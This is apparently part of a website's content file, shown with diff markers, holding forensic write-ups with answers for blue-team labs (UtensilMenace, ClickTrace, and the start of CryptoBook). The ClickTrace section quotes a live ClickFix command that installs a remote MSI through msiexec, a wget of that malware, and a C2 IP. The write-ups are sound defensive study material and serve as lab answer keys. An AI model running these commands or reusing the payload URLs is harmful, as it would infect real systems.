and can be abused to modify protected system files.</p><p>To understand how this privilege was used, I pivoted to the <strong>USN Journal ($J)</strong> and looked for file system activity around the same timeframe.</p><p>I observed that <strong>utilman.old</strong> was renamed to <strong>utilman.exe</strong>, which is a strong indicator of binary replacement. Shortly after, <strong>cmd.exe</strong> appeared in its place. This is a well-known privilege escalation technique often referred to as &quot;Sticky Keys / Utilman backdoor&quot; abuse. This confirms that the attacker replaced the original accessibility binary with a command prompt.</p><p>This technique allows the attacker to launch a command prompt with <strong>SYSTEM privileges</strong> directly from the Windows logon screen using the Ease of Access feature (Windows + U), effectively bypassing authentication.</p><p>This behavior maps to the MITRE ATT&amp;CK technique: <strong>T1546.008 – Accessibility Features</strong></p><img src="imgs/um/q9-q10.png" alt="UtensilMenace Q9-Q10"/><hr/><h4>Answers</h4><p><strong>Q8 ==&gt;</strong> SeRestorePrivilege</p><p><strong>Q9 ==&gt;</strong> Utilman.exe, utilman.old</p><p><strong>Q10 ==&gt;</strong> cmd.exe</p><p><strong>Q11 ==&gt;</strong> T1546.008</p><h3>Q12) Which key combination does the threat actor need to press and which protocol is used?</h3><p>For this question, there was no direct artifact clearly stating the key combination. However, based on prior knowledge and experience, when <strong>Utilman.exe</strong> is replaced with <strong>cmd.exe</strong>, it can be triggered using the <strong>Ease of Access shortcut (Windows + U)</strong> at the logon screen.</p><p>Additionally, I observed an <strong>RDP connection</strong> from the previously identified malicious IP:</p><pre><code>2025-04-27 07:30:54 → RDP server accepted a new TCP connection from 192.168.189.129</code></pre><p>This confirms that the attacker accessed the system remotely using RDP and likely used this technique to gain SYSTEM-level access.</p><p><em>While there is no direct artifact for the key combination, replacing Utilman.exe enables execution via Windows + U at the logon screen. Combined with the observed RDP connection, this confirms remote exploitation using this technique.</em></p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>Windows + U, RDP</strong></div></div><h3>Q13 &amp; Q14) Registry Persistence</h3><p>To identify persistence, I looked into common registry run keys, specifically:</p><pre><code>Microsoft\\Windows\\CurrentVersion\\Run</code></pre><p>This location is often abused by attackers to execute malicious programs at system startup.</p><p>By analyzing this path, I found a suspicious entry that was added by the attacker, along with its timestamp.</p><p><em>Run keys are commonly abused because they execute automatically when the user logs in, making them a simple but effective persistence mechanism.</em></p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-04-27 07:38:07</strong></div></div><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>DoraExplorer, C:\\Windows\\exploer.exe</strong></div></div><img src="imgs/um/q13-q14.png" alt="UtensilMenace Q13-Q14"/><h3>Q15) When did the malicious file first appear and what was its original name?</h3><p>For this question, I analyzed the <strong>USN Journal ($J)</strong> to track file activity.</p><p>I focused on the appearance of the suspicious file <strong>exploer.exe</strong> (note the typo, which is often used for masquerading). By correlating this with MFT data, I was able to identify when the file first appeared and its original name.</p><p><em>The misspelling &quot;exploer.exe&quot; is a classic masquerading technique used to evade casual detection.</em></p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-04-27 07:35:01, FeedingFrenzy.exe</strong></div></div><img src="imgs/um/q15.png" alt="UtensilMenace Q15"/><h3>Q16 &amp; Q17) Persistence via Services</h3><p>For the final part, there are two ways to identify the persistence mechanism:</p><ol><li><strong>Event Logs</strong><ul><li>Event ID <strong>7045</strong> (Service Installed)</li><li>This shows when a new service is created and what executable it points to</li></ul></li><li><strong>Registry Analysis</strong><ul><li>Path: <code>ControlSet001\\Services\\</code></li><li>This contains all services along with their configurations and timestamps</li></ul></li></ol><img src="imgs/um/q16-q17-op2.png" alt="UtensilMenace Q16-Q17 Op2"/><img src="imgs/um/q16-q17.png" alt="UtensilMenace Q16-Q17"/><p>By analyzing both, I identified the malicious service and when it was executed.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>WindowsUpdateHarder</strong></div></div><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-04-27 07:39:14</strong></div></div><hr/><h2>Conclusion</h2><p>From this investigation, I was able to reconstruct the full attack chain initiated by a seemingly harmless game download.</p><p>The analysis revealed that the downloaded executable was malicious and used as an entry point to execute additional payloads. The attacker performed reconnaissance using native system tools, abused privileges such as SeRestorePrivilege, and replaced critical system binaries to gain SYSTEM-level access.</p><p>Persistence was established through both registry run keys and a malicious service, ensuring continued access to the system. Additionally, evidence of RDP activity suggests the attacker remotely interacted with the machine after initial compromise.</p><p>This investigation highlights how attackers can leverage legitimate Windows features and weak monitoring to escalate privileges, maintain persistence, and evade detection. It also emphasizes the importance of analyzing multiple artifacts (logs, registry, MFT, and browser data) to fully understand attacker behavior.</p><img src="imgs/um/completion.png" alt="UtensilMenace Completion"/>`;
 
 CONTENT['clicktrace'] = `<h2>🎯 Objective</h2><p>Conduct an incident response investigation following a SOC alert related to suspicious outbound communications, identify the infection chain, analyze the malicious installer and C2 activity, and extract key indicators of compromise.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> ClickTrace</li><li><strong>Environment:</strong> Windows</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Windows</li><li><strong>Category:</strong> Digital Forensics And Incident Response</li></ul><h2>📖 Scenario</h2><p>A number of campaigns continue to mislead victims, escalating from fraudulent ad clicks to full system compromise through malicious installers and VPN-obfuscated C2 channels. Our SOC triggered an alert on suspicious external IP communications, prompting immediate machine isolation and incident response triage to extract critical IOCs. Through rapid containment, we successfully prevented post-compromise activities, including data exfiltration and ransomware deployment.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>Browser Artifacts</li><li>Zimmerman tools</li><li>Sysinternals Suite</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation focused on identifying the initial infection vector, understanding how the malicious installer was executed, and tracing the malware&#39;s behavior across the system.</p><p>By correlating browser history, registry artifacts, file system metadata, and behavioral analysis from external malware intelligence sources, it was possible to reconstruct the attack chain from the malicious URL to the persistence mechanism.</p><h2>Lab Discovery</h2><p>In this lab, we are analyzing a Windows system after a SOC alert involving suspicious outbound traffic.</p><p>The investigation focuses on tracing the infection chain, identifying the malicious installer, understanding how the attacker established C2 communication, and determining how persistence was maintained on the system.</p><hr/><h2>🔍 Investigation Process</h2><p>In most cases, I start by parsing the event logs, the <code>$MFT</code>, and the <code>$J</code> file to prepare them for the investigation.</p><h4>Commands used for parsing:</h4><pre><code>.\\EvtxeCmd\\EvtxECmd.exe -d "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\C\\Windows\\System32\\winevt\\logs" --csv Logs --csvf ALL-Logs.csv
 
 .\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\C\\$MFT" --csv MFT --csvf Mft.csv
 
-.\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\C\\$Extend\\$J" --csv J --csvf J.csv</code></pre><h3>Q1) What is the malicious URL that initiated the infection chain?</h3><p>For this question, I checked the browser history to identify any suspicious URLs.</p><p>Most of the URLs looked legitimate, but one stood out with a suspicious title like <strong>&quot;Checking if you are human&quot;</strong>, which is commonly used in social engineering attacks to trick users into interacting with malicious content.</p><p>That URL was the starting point of the infection chain.</p><p><strong>Answer ==&gt; https://tinyurl.com/57ecjnrm</strong></p><img src="imgs/ct/q1.png" alt="ClickTrace Q1"/><h3>Q2) What is the MITRE ATT&amp;CK technique ID associated with the method used in the Execution Phase?</h3><p>For this question, this is one of the most common techniques used in attacks involving malicious URLs and user interaction.</p><p>This scenario is a clear example of a <strong>ClickFix attack</strong>, where the user is tricked into executing malicious content through fake verification steps.</p><p>According to MITRE ATT&amp;CK, this falls under:</p><p><strong>T1204.004 – User Execution: Malicious Copy and Paste</strong></p><p>This technique relies on social engineering to get the victim to run or interact with malicious content, which is exactly what happened in this case.</p><p><strong>Answer ==&gt; T1204.004</strong></p><h3>Q3) What is the SHA-256 hash of the malicious installer executed in memory?</h3><p>For this question, there are multiple ways to approach it, but the first thing that came to my mind was to check the latest executed commands.</p><p>So I looked into the <strong>RunMRU registry key</strong>, where I found a suspicious command:</p><pre><code>cmd /c "cmd /c "msiexec.exe /i https://raw.githubusercontent.com/a4dq/q/refs/heads/main/gt.msi /qn && I'am n?t ? ??b?? - V?rific?ti?n : 417341"</code></pre><p>This command clearly points to a remotely hosted <strong>MSI installer</strong>, which already looks suspicious.</p><p>So I decided to download the file and calculate its hash.</p><p>Commands used:</p><pre><code>wget https://raw.githubusercontent.com/a4dq/q/refs/heads/main/gt.msi
-
-sha256sum gt.msi</code></pre><p>This gave me the following hash:</p><pre><code>4f8a96cbed7b7b85df044df253a7117da21d2eda5a94b353ecf8e66eecbd4f67</code></pre><img src="imgs/ct/q3-p1.png" alt="ClickTrace Q3 P1"/><p>I confirmed that this file is malicious, but this hash was not accepted in the lab.</p><p>So I had to dig deeper and perform some <strong>OSINT</strong> on this installer. After further investigation, I found a report on <strong>Any.Run</strong> showing the same behavior, which provided the correct hash used in this scenario.</p><p>Final confirmed hash:</p><p><strong>Answer ==&gt; cbeaf0c9f54d0d8b31a292a704a1ec53a3e37fca197cfff76f1d578b156d81de</strong></p><img src="imgs/ct/q3-p2.png" alt="ClickTrace Q3 P2"/><h4>🔍 Additional Note</h4><p>From the behavior observed in malware analysis:</p><ul><li>The MSI acts as a <strong>downloader / dropper</strong></li><li>It retrieves additional payloads from remote sources</li><li>It prepares the environment for further stages of the attack (C2 communication &amp; persistence)</li></ul><p>This could explain why the hash observed during execution differs from the initially downloaded file.</p><h3>Q4) The installer dropped additional malicious files in two locations. Provide the full file path of the first observed drop location.</h3><p>While analyzing the behavior of the malware, I found that the installer drops additional payloads on the system.</p><p>From prior behavioral analysis and reports, one of the dropped files was identified as:</p><pre><code>Engine-Switch.exe</code></pre><p>To confirm this within the forensic artifacts, I searched for this filename in the $MFT, which allowed me to identify where the file was first written on disk.</p><p>From this, I found the first drop location:</p><p><strong>Answer ==&gt; C:\\Users\\Administrator\\AppData\\Local\\Amnesia</strong></p><img src="imgs/ct/q4-q5.png" alt="ClickTrace Q4-Q5"/><h3>Q5) The installer employed a known Indicator Removal technique with the dropped files. What is the corresponding MITRE ATT&amp;CK technique ID?</h3><p>While examining the dropped files in the $MFT, I noticed something unusual:</p><p>The Created Time and The Modified Time were both identical, which is not normal behavior for legitimate files.</p><p>This indicates that the attacker intentionally modified timestamps to hide evidence and make forensic analysis more difficult.</p><p>This behavior maps to the MITRE ATT&amp;CK technique:</p><p><strong>T1070.006 – Indicator Removal: Timestomp</strong></p><p>Timestomping is used by attackers to manipulate file metadata and evade detection by making malicious files blend in with legitimate system activity.</p><p><strong>Answer ==&gt; T1070.006</strong></p><img src="imgs/ct/q5.png" alt="ClickTrace Q5"/><h3>Q6) What is the filename of the dropped executable responsible for establishing TCP/UDP connections and performing process mapping to the C2 server?</h3><p>To answer this question, I referred back to the malware behavior analysis.</p><p>From the report, it was clear that one of the dropped executables was responsible for:</p><ul><li>Establishing TCP/UDP connections</li><li>Performing process and network mapping</li></ul><p>That executable is: <strong>tcpvcon.exe</strong></p><p>To further validate this, I used Sysinternals tools, specifically:</p><p><strong>Procmon</strong> → to observe file creation activity</p><p>Filter: <code>Process Name = Engine-Switch.exe</code>, <code>Operation = CreateFile</code></p><p>This confirmed that tcpvcon.exe was created during execution.</p><p><strong>Answer ==&gt; tcpvcon.exe</strong></p><img src="imgs/ct/q6-q7.png" alt="ClickTrace Q6-Q7"/><h3>Q7) The attacker abused a legitimate executable to establish VPN-obfuscated C2 traffic. Identify the executable name responsible for initiating the C2 connection.</h3><p>Continuing the behavioral analysis, I identified another executable used by the attacker:</p><pre><code>EtherHa.exe</code></pre><p>This binary was used to:</p><ul><li>Establish VPN-based communication</li><li>Obfuscate traffic to the Command and Control (C2) server</li></ul><p>This is a common technique where attackers use legitimate-looking or repurposed binaries to hide malicious communication within encrypted or tunneled traffic.</p><p>Using TCPView from Sysinternals, I was able to observe suspicious outbound connections tied to unusual ports, further supporting this behavior.</p><p><strong>Answer ==&gt; EtherHa.exe</strong></p><img src="imgs/ct/q6-q7-q8.png" alt="ClickTrace Q6-Q7-Q8 Malware behavior"/><h3>Q8) Identify the public IP address of the VPN-associated C2 server.</h3><p>From both:</p><ul><li>Malware behavior analysis (external reports)</li><li>Network activity observation (TCPView)</li></ul><p>I identified the suspicious external IP address involved in communication.</p><p>The traffic was:</p><ul><li>Directed to unusual ports</li><li>Associated with the VPN-based C2 channel</li></ul><p>The identified C2 server IP is:</p><p><strong>Answer ==&gt; 217.138.194.181</strong></p><img src="imgs/ct/q8.png" alt="ClickTrace Q8"/><h3>Q9) The malware implemented a persistence mechanism to maintain access. Provide the full path of the file responsible for persistence.</h3><p>To identify persistence, I focused on common mechanisms used by attackers.</p><p>One of the most common techniques is: <strong>Scheduled Tasks</strong></p><p>So I navigated to the following path:</p><pre><code>C:\\Windows\\System32\\Tasks</code></pre><p>There, I found a suspicious task:</p><pre><code>CtrlTlsVT1</code></pre><p>I opened it using Notepad and found the following command:</p><pre><code>&lt;Command&gt;C:\\ProgramData\\nn_auth\\Engine-Switch.exe&lt;/Command&gt;</code></pre><p>This confirms that the malware ensures execution of its payload through a scheduled task.</p><p>This behavior maps to: MITRE ATT&amp;CK: T1053 – Scheduled Task Persistence</p><p><strong>Answer ==&gt; C:\\Windows\\System32\\Tasks\\CtrlTlsVT1</strong></p><img src="imgs/ct/q9.png" alt="ClickTrace Q9"/><hr/><h2>Conclusion</h2><p>From this investigation, I was able to reconstruct the full attack chain starting from the initial infection vector to persistence.</p><p>The attack began with a malicious shortened URL, which tricked the user through a social engineering technique known as a ClickFix attack. This led to the execution of a malicious MSI installer via msiexec, initiating the compromise.</p><p>The installer acted as a dropper, deploying additional payloads such as Engine-Switch.exe, which facilitated further stages of the attack. The malware then:</p><ul><li>Established network connections using tcpvcon.exe</li><li>Created VPN-obfuscated C2 communication via EtherHa.exe</li><li>Connected to a remote C2 server (217.138.194.181)</li></ul><p>To evade detection, the attacker used:</p><ul><li>Timestomping (T1070.006) to manipulate file timestamps</li><li>Legitimate binaries abuse for stealthy communication</li></ul><p>Finally, persistence was achieved through a scheduled task, ensuring the malware remained active across reboots.</p><p>This investigation highlights how modern attacks combine:</p><ul><li>Social engineering</li><li>Living-off-the-land techniques</li><li>Defense evasion</li><li>Persistence mechanisms</li></ul><p>All working together to achieve and maintain system compromise.</p>`;
+.\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\C\\$Extend\\$J" --csv J --csvf J.csv</code></pre><h3>Q1) What is the malicious URL that initiated the infection chain?</h3><p>For this question, I checked the browser history to identify any suspicious URLs.</p><p>Most of the URLs looked legitimate, but one stood out with a suspicious title like <strong>&quot;Checking if you are human&quot;</strong>, which is commonly used in social engineering attacks to trick users into interacting with malicious content.</p><p>That URL was the starting point of the infection chain.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>https://tinyurl.com/57ecjnrm</strong></div></div><img src="imgs/ct/q1.png" alt="ClickTrace Q1"/><h3>Q2) What is the MITRE ATT&amp;CK technique ID associated with the method used in the Execution Phase?</h3><p>For this question, this is one of the most common techniques used in attacks involving malicious URLs and user interaction.</p><p>This scenario is a clear example of a <strong>ClickFix attack</strong>, where the user is tricked into executing malicious content through fake verification steps.</p><p>According to MITRE ATT&amp;CK, this falls under:</p><p><strong>T1204.004 – User Execution: Malicious Copy and Paste</strong></p><p>This technique relies on social engineering to get the victim to run or interact with malicious content, which is exactly what happened in this case.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>T1204.004</strong></div></div><h3>Q3) What is the SHA-256 hash of the malicious installer executed in memory?</h3><p>For this question, there are multiple ways to approach it, but the first thing that came to my mind was to check the latest executed commands.</p><p>So I looked into the <strong>RunMRU registry key</strong>, where I found a suspicious command:</p><pre><code>cmd /c "cmd /c "msiexec.exe /i https://raw.githubusercontent.com/a4dq/q/refs/heads/main/gt.msi /qn && I'am n?t ? ??b?? - V?rific?ti?n : 417341"</code></pre><p>This command clearly points to a remotely hosted <strong>MSI installer</strong>, which already looks suspicious.</p><p>So I decided to download the file and calculate its hash.</p><p>Commands used:</p><pre><code>wget https://raw.githubusercontent.com/a4dq/q/refs/heads/main/gt.msi
+
+sha256sum gt.msi</code></pre><p>This gave me the following hash:</p><pre><code>4f8a96cbed7b7b85df044df253a7117da21d2eda5a94b353ecf8e66eecbd4f67</code></pre><img src="imgs/ct/q3-p1.png" alt="ClickTrace Q3 P1"/><p>I confirmed that this file is malicious, but this hash was not accepted in the lab.</p><p>So I had to dig deeper and perform some <strong>OSINT</strong> on this installer. After further investigation, I found a report on <strong>Any.Run</strong> showing the same behavior, which provided the correct hash used in this scenario.</p><p>Final confirmed hash:</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>cbeaf0c9f54d0d8b31a292a704a1ec53a3e37fca197cfff76f1d578b156d81de</strong></div></div><img src="imgs/ct/q3-p2.png" alt="ClickTrace Q3 P2"/><h4>🔍 Additional Note</h4><p>From the behavior observed in malware analysis:</p><ul><li>The MSI acts as a <strong>downloader / dropper</strong></li><li>It retrieves additional payloads from remote sources</li><li>It prepares the environment for further stages of the attack (C2 communication &amp; persistence)</li></ul><p>This could explain why the hash observed during execution differs from the initially downloaded file.</p><h3>Q4) The installer dropped additional malicious files in two locations. Provide the full file path of the first observed drop location.</h3><p>While analyzing the behavior of the malware, I found that the installer drops additional payloads on the system.</p><p>From prior behavioral analysis and reports, one of the dropped files was identified as:</p><pre><code>Engine-Switch.exe</code></pre><p>To confirm this within the forensic artifacts, I searched for this filename in the $MFT, which allowed me to identify where the file was first written on disk.</p><p>From this, I found the first drop location:</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>C:\\Users\\Administrator\\AppData\\Local\\Amnesia</strong></div></div><img src="imgs/ct/q4-q5.png" alt="ClickTrace Q4-Q5"/><h3>Q5) The installer employed a known Indicator Removal technique with the dropped files. What is the corresponding MITRE ATT&amp;CK technique ID?</h3><p>While examining the dropped files in the $MFT, I noticed something unusual:</p><p>The Created Time and The Modified Time were both identical, which is not normal behavior for legitimate files.</p><p>This indicates that the attacker intentionally modified timestamps to hide evidence and make forensic analysis more difficult.</p><p>This behavior maps to the MITRE ATT&amp;CK technique:</p><p><strong>T1070.006 – Indicator Removal: Timestomp</strong></p><p>Timestomping is used by attackers to manipulate file metadata and evade detection by making malicious files blend in with legitimate system activity.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>T1070.006</strong></div></div><img src="imgs/ct/q5.png" alt="ClickTrace Q5"/><h3>Q6) What is the filename of the dropped executable responsible for establishing TCP/UDP connections and performing process mapping to the C2 server?</h3><p>To answer this question, I referred back to the malware behavior analysis.</p><p>From the report, it was clear that one of the dropped executables was responsible for:</p><ul><li>Establishing TCP/UDP connections</li><li>Performing process and network mapping</li></ul><p>That executable is: <strong>tcpvcon.exe</strong></p><p>To further validate this, I used Sysinternals tools, specifically:</p><p><strong>Procmon</strong> → to observe file creation activity</p><p>Filter: <code>Process Name = Engine-Switch.exe</code>, <code>Operation = CreateFile</code></p><p>This confirmed that tcpvcon.exe was created during execution.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>tcpvcon.exe</strong></div></div><img src="imgs/ct/q6-q7.png" alt="ClickTrace Q6-Q7"/><h3>Q7) The attacker abused a legitimate executable to establish VPN-obfuscated C2 traffic. Identify the executable name responsible for initiating the C2 connection.</h3><p>Continuing the behavioral analysis, I identified another executable used by the attacker:</p><pre><code>EtherHa.exe</code></pre><p>This binary was used to:</p><ul><li>Establish VPN-based communication</li><li>Obfuscate traffic to the Command and Control (C2) server</li></ul><p>This is a common technique where attackers use legitimate-looking or repurposed binaries to hide malicious communication within encrypted or tunneled traffic.</p><p>Using TCPView from Sysinternals, I was able to observe suspicious outbound connections tied to unusual ports, further supporting this behavior.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>EtherHa.exe</strong></div></div><img src="imgs/ct/q6-q7-q8.png" alt="ClickTrace Q6-Q7-Q8 Malware behavior"/><h3>Q8) Identify the public IP address of the VPN-associated C2 server.</h3><p>From both:</p><ul><li>Malware behavior analysis (external reports)</li><li>Network activity observation (TCPView)</li></ul><p>I identified the suspicious external IP address involved in communication.</p><p>The traffic was:</p><ul><li>Directed to unusual ports</li><li>Associated with the VPN-based C2 channel</li></ul><p>The identified C2 server IP is:</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>217.138.194.181</strong></div></div><img src="imgs/ct/q8.png" alt="ClickTrace Q8"/><h3>Q9) The malware implemented a persistence mechanism to maintain access. Provide the full path of the file responsible for persistence.</h3><p>To identify persistence, I focused on common mechanisms used by attackers.</p><p>One of the most common techniques is: <strong>Scheduled Tasks</strong></p><p>So I navigated to the following path:</p><pre><code>C:\\Windows\\System32\\Tasks</code></pre><p>There, I found a suspicious task:</p><pre><code>CtrlTlsVT1</code></pre><p>I opened it using Notepad and found the following command:</p><pre><code>&lt;Command&gt;C:\\ProgramData\\nn_auth\\Engine-Switch.exe&lt;/Command&gt;</code></pre><p>This confirms that the malware ensures execution of its payload through a scheduled task.</p><p>This behavior maps to: MITRE ATT&amp;CK: T1053 – Scheduled Task Persistence</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>C:\\Windows\\System32\\Tasks\\CtrlTlsVT1</strong></div></div><img src="imgs/ct/q9.png" alt="ClickTrace Q9"/><hr/><h2>Conclusion</h2><p>From this investigation, I was able to reconstruct the full attack chain starting from the initial infection vector to persistence.</p><p>The attack began with a malicious shortened URL, which tricked the user through a social engineering technique known as a ClickFix attack. This led to the execution of a malicious MSI installer via msiexec, initiating the compromise.</p><p>The installer acted as a dropper, deploying additional payloads such as Engine-Switch.exe, which facilitated further stages of the attack. The malware then:</p><ul><li>Established network connections using tcpvcon.exe</li><li>Created VPN-obfuscated C2 communication via EtherHa.exe</li><li>Connected to a remote C2 server (217.138.194.181)</li></ul><p>To evade detection, the attacker used:</p><ul><li>Timestomping (T1070.006) to manipulate file timestamps</li><li>Legitimate binaries abuse for stealthy communication</li></ul><p>Finally, persistence was achieved through a scheduled task, ensuring the malware remained active across reboots.</p><p>This investigation highlights how modern attacks combine:</p><ul><li>Social engineering</li><li>Living-off-the-land techniques</li><li>Defense evasion</li><li>Persistence mechanisms</li></ul><p>All working together to achieve and maintain system compromise.</p>`;
 
 
 CONTENT['cryptobook'] = `<h2>🎯 Objective</h2><p>Conduct a macOS-focused digital forensic investigation following a suspicious application installation on an employee workstation. Analyze system artifacts, persistence mechanisms, and indicators of compromise to determine whether the host was compromised and identify any remaining malicious activity.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> CryptoBook</li><li><strong>Environment:</strong> macOS</li><li><strong>Difficulty:</strong> Hard</li><li><strong>OS:</strong> Windows</li><li><strong>Category:</strong> Digital Forensics And Incident Response</li></ul><h2>📖 Scenario</h2><p>While attempting to find a reliable app to monitor live crypto market trends, Khaled, one of the IT employees at EZ-CERT, downloaded and installed an application on his MacBook.</p><p>After launching the application, he noticed that it did not behave as expected, which immediately raised suspicions about its legitimacy. Concerned that the application might be malicious, Khaled deleted it and reported the incident to the Incident Response (IR) team.</p><p>The following day, the IR team, led by Sarah and Ahmed, acquired a triage image of Khaled&#39;s MacBook for further investigation.</p><p>The objective of the investigation is to determine whether any suspicious artifacts, persistence mechanisms, or indicators of compromise remain on the system and ensure that no lingering threats still exist on the host.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>UnifiedLogReader</li><li>Spotlight Parser</li><li>FSE Parser</li><li>MRU Parser</li><li>SQLite3 DB Browser</li><li>Strings</li><li>Notepad++</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation focuses on identifying the malicious application downloaded by the user, tracing attacker activity on the macOS system, identifying persistence mechanisms, and uncovering indicators of compromise left behind after the application was deleted.</p><p>By correlating browser history, Spotlight artifacts, Unified Logs, FSEvents, and persistence-related artifacts, it becomes possible to reconstruct the attacker&#39;s activity and determine the overall impact on the host.</p><h2>Lab Discovery</h2><p>In this lab, we are analyzing a macOS system after a suspicious cryptocurrency-related application was downloaded and executed by the user.</p><p>The investigation focuses on identifying the malicious application, tracing its execution and persistence activity, and determining whether the attacker left any indicators of compromise or malicious artifacts on the system.</p><hr/><h2>🔍 Investigation Process</h2><p>In most macOS DFIR investigations, I usually start by parsing the Unified Logs, FSEvents, Spotlight databases, and MRU artifacts to prepare them for analysis.</p><h4>Commands used for parsing:</h4><pre><code>.\\unifiedlog_iterator.exe --mode log-archive --input "C:\\Users\\BTLOTest\\Desktop\\CryptoBook-Artefacts\\EZ-CERT_20250320_215424\\EZ-CERT-Triage\\UnifiedLogs\\EZ-CERT_20250320_215424.logarchive" --format csv --output logs.csv
 python3 FSEParser_V4.1.py -s "/mnt/c/Users/BTLOTest/Desktop/CryptoBook-Artefacts/EZ-CERT_20250320_215424/EZ-CERT-Triage/fsevents/.fseventsd" -o "/mnt/c/Users/BTLOTest/Desktop/FSE_Output" -t folder
 python2 macMRU.py "/mnt/c/Users/BTLOTest/Desktop/CryptoBook-Artefacts/EZ-CERT_20250320_215424/EZ-CERT-Triage/Users/khaled.allam/Library/Application-Support/com.apple.sharedfilelist" --blob_parse_human > Output.txt
-python3 spotlight_parser.py "/mnt/c/Users/BTLOTest/Desktop/CryptoBook-Artefacts/EZ-CERT_20250320_215424/EZ-CERT-Triage/spotlight/.Spotlight-V100/Store-V2/C0DFC1E3-3C5F-4980-8054-0BF40FCF0308/.store.db" "/mnt/c/Users/BTLOTest/Desktop/spot/"</code></pre><h3>Q1) Khaled was searching for a reliable app to monitor live crypto trends. He found a website that looked promising and downloaded the application. What was the domain name of the site he downloaded the app from?</h3><p>For the first question, the most logical place to start was the browser history, since the user mentioned downloading the application from a website.</p><p>In this case, I reviewed the Safari browsing history to identify recently visited domains related to cryptocurrency applications or downloads.</p><p>During the investigation, I found the following URL:</p><pre><code>http://newscrypto.com/</code></pre><p>This domain appeared directly within the browser history and matched the timeline related to the suspicious application download activity.</p><img src="imgs/cb/q1.png" alt="CryptoBook-Q1"/><p><strong>Answer ==&gt; newscrypto.com</strong></p><hr/><h3>Q2) Khaled initiated the download at a specific time. When exactly did this happen?</h3><p>From the command history, it was clear that the application was downloaded using the following command:</p><pre><code>curl -o CryptoUpdatesApp.dmg http://newscrypto.com/CryptoUpdatesApp.dmg</code></pre><p>To identify the exact timestamp of the download activity, I correlated the command execution with the parsed Unified Logs around the beginning of the incident timeline.</p><p>This revealed the exact timestamp associated with the download request.</p><img src="imgs/cb/q2.png" alt="CryptoBook-Q2"/><p><strong>Answer ==&gt; 2025-03-20T13:55:06.088Z</strong></p><h3>Q3) The website provided instructions on how to install the application. It specifically recommended a built-in tool to bypass 